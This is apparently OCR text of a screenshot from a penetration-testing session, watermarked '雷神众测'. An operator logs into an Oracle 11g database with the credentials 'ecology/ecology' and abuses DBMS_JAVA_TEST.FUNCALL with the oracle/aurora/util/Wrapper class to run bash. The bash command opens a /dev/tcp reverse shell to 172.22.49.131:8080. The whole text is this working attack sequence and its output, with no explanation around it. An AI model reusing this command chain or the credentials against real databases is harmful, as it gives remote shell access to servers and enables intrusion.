 root@AnonySec:~# sqlplus ecology/ecology@192.168.31.75:1521/orcl
SQL*Plus: Release 12.1.0.2.0 Production on Thu Apr 18 16:51:36 2019
Copyright (c) 1982, 2014, Oracle.  All rights reserved.
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
SQL> select DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','/bin/bash','-c','exec 9<> /dev/tcp/172.22.49.131/8080;exec 0<&9;exec 1>&9 2>&1;/bin/sh
') from dual;
Enter value for 9: &9
Enter value for 9: &9
Enter value for 1: &1
old   1: select DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','/bin/bash','-c','exec 9<> /dev/tcp/172.22.49.131/8080;exec 0<&9;exec 1>&9 2>&1;/bi
n/sh') from dual
new   1: select DBMS_JAVA_TEST.FUNCALL('oracle/aurora/util/Wrapper','main','/bin/bash','-c','exec 9<> /dev/tcp/172.22.49.131/8080;exec 0<&9;exec 1>&9 2>&1;/bi
n/sh') from dual
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','/BIN/BASH','-C','EXE
--------------------------------------------------------------------------------
雷神众测
SQL> _